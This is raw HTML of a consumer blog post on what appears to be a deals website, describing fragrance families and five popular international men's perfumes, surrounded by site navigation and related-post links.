												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="3354" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106082103290009000000000000_Perfume-with-Pheromones-cropped-view-of-man-smelling-perfume.jpg');" title="Men's perfumes that are making people talk">
			<h1>Men's perfumes that are making people talk</h1>
			<h2>International brands that have become the favorites and with good reason!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Men's perfumes that are making people talk</h1>
									<h2 class="post-subtitle">International brands that have become the favorites and with good reason!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Men's perfumes that are making people talk&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Men's perfumes that are making people talk%20http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="3354">
							
								
								
								<div id="post-content">
								
									
										<p>A scented person is as striking as their beauty!</p><p><img src="https://cdn.dealsfor.life/GG202106082104590877000000000000_Perfumados.jpg"><br></p><p><br></p><p> Certain fragrances bring memories, people, places and moments that become unforgettable, even more when it comes to our olfactory memory.</p><p> In short, we love smelly people and that includes ourselves!</p><p> And speaking of perfumes, there is a variety in fragrances. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202106082123280086000000000000_Home-page-1s.jpg"><br></p><p> When we talk about a <b>floral fragrance</b> , we have a base made with roses, lily, jasmine and gardenias.</p><p> <b>Oriental perfumes, on the other hand,</b> have the striking touch of vanilla, with more velvety notes, giving a warm and sensual tone.</p><p> <b>Fruity notes</b> of a perfume, it has a powerful citrus aroma, light and fresh.</p><p> With notes of oak and moss, the <b>fragrance Gourmand, with the sweetness of Chipré,</b> brings together the freshness of citrus fruits.</p><p> On the other hand, we have the <b>woody fragrance</b> which is much less sweet, with dry and warmer notes.</p><p> And finally, we have the <b>aquatic aroma,</b> which maintains the lightness and freshness, which is very reminiscent of the smell of the sea.</p><p><br></p><p> With this information in hand, get to know the most famous and preferred international perfumes for the male audience:</p><p><br></p><h1> Aqva Pour Homme - BVLGARI </h1><p><img src="https://cdn.dealsfor.life/GG202106082021040008000000000000_AQVAperfume.png"><br></p><p><br></p><p> Lose yourself in this combination of aquatic freshness with citrus notes, which create a striking and unmistakable aroma of <span style="color: var(--greyscale-color-1);">Aqva Pour Homme - BVLGARI.</span></p><p><br></p><h1> Acqua Di Gio - Armani </h1><p><img src="https://cdn.dealsfor.life/GG202106082025220854000000000000_ACQUADIGIO.png"><br></p><p><br></p><p><br></p><p> Acqua Di Gio is a delicious and sensual perfume, with the elegant and warm touch of wood.</p><p><br></p><h1> Presence - Mont Blanc </h1><p><img src="https://cdn.dealsfor.life/GG202106082115430141000000000000_mont_blanc_presence_eau_de_toillete_perfume_masculino_749_3_20190619163850.jpg"><br></p><p><br></p><p><br></p><p> Make your presence felt anywhere, with Presence de Mont BLanc, with the seduction of the Far East, unified in the aromatic notes of sage, apple, ginger and cinnamon.</p><p><br></p><h1> The Golden Secret - Antonio Banderas </h1><p><img src="https://cdn.dealsfor.life/GG202106082115590344000000000000_a064c742d29cb6e7bc230cb32dac6863c501328f.jfif"><br></p><p> With fruity, refreshing and woody notes of pepper, nutmeg and leather, a striking and unique fragrance of The Golden Secret - Antonio Bandeiras is created.</p><p><br></p><h1> 212 Vip Men - Caroline Herrera </h1><p><img src="https://cdn.dealsfor.life/GG202106082116130531000000000000_b296167947f8475c891fd1e018ce5ff9.jpg"><br></p><p> With a modern and creative fragrance, 212 Vip Men by Caroline Herrera, conquers already in the first spray.</p><p> Chilled Vodka with Mint, Lime Caviar and King Wood give the fruity tones, freshness and earthy touch that completely envelops those who are bold and vibrant.</p><p><br></p><p><br></p><p><br></p><pre><br></pre>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-06-08</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300753270634000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601300753270634000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5491">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5155">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4389">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4194">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108170036380499000000000000_delineador-historia-e-origem-do-produto-e-do-famoso-delineado-gatinho-4.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better">Everything you need to know to choose your eyeliner right</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4030">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108021929560984000000000000_unnamed32.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair">Have you ever heard of solid shampoo?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3940">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107270028300632000000000000_mulher-passando-hidratante-no-rosto-1280x720.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin">The 7 Best Anti-Signal Creams</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-06-08</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300753270634000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601300753270634000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Beauty and perfume products			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better">Everything you need to know to choose your eyeliner right</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair">Have you ever heard of solid shampoo?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin">The 7 Best Anti-Signal Creams</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
